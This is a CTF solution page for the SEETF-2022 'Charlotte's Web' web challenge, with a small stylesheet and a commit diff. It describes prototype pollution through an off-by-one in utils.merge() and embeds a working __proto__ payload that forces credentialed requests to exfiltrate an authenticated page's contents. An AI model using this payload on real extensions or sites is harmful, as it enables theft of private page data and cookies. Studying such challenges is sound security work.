
==== solutions/charlotte/index.html @ 3c123f2a "feat: charlotte" ====
<html>

<head>
  <link rel="stylesheet" href="/style.css">
</head>

<body style="margin: auto; max-width: 650px">
  <div style="margin-top: 30px; height: 40px">
    <h1 style="float: left; margin: 0; padding-right: 10px">Charlotte's Web Solution</h1>
  </div>
  <hr>
  <p>
    <ol>
      <li>Prototype pollution in <code>utils.merge()</code> and an off-by-one error lets us pollute <code>utils.FONTS[10]</code> through <code>page-settings</code>.</li>
      <li>In the actual CTF challenge, the secret page is authenticated. Pollute <code>credentials: include</code> through <code>page-style</code> to include the necessary cookies.</li>
    </ol>
  </p>
  <p>
    <a href="https://github.com/zeyu2001/My-CTF-Challenges/tree/main/SEETF-2022/web/charlottes-web/solve/solve.md"
      target="_blank">Full Solution</a>
    | <a href="/">Home</a>
  </p>
  <h2>Exfiltrated Contents</h2>
  <p id="result"></p>
  <div id="page-settings">
    {
        "fontSize": "100%",
        "font": "https://xss-playground-challenges.vercel.app/charlotte/",
        "__proto__": {
            "10": "https://xss-playground-challenges.vercel.app/charlotte/"
        }
    }
  </div>
  <div id="page-style">
    {}
  </div>
  <script>
      setTimeout(() => {
          const style = document.querySelector('style');
          document.getElementById('result').innerText = style.innerText;
      }, 2000);
  </script>
</body>

</html>
---- style.css ----
nav span {
  padding-right: 10px;
}

body {
  font-family: system, -apple-system, "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Helvetica", "Lucida Grande", "Arial", sans-serif;
  padding: 0 10px;
  line-height: 1.4;
  font-size: 16px;
  color: #111;
}

h1,
h2,
h3 {
  line-height: 1.0;
}

==== commit a906d278: "fix: xsleak taking too long" ====
--- a/solutions/charlotte/index.html
+++ b/solutions/charlotte/index.html
@@ -15,6 +15,7 @@
       <li>In the actual CTF challenge, the secret page is authenticated. Pollute <code>credentials: include</code> through <code>page-style</code> to include the necessary cookies.</li>
     </ol>
   </p>
+  <p>Visit this page with the extension installed to view the exfiltrated contents.</p>
   <p>
     <a href="https://github.com/zeyu2001/My-CTF-Challenges/tree/main/SEETF-2022/web/charlottes-web/solve/solve.md"
       target="_blank">Full Solution</a>
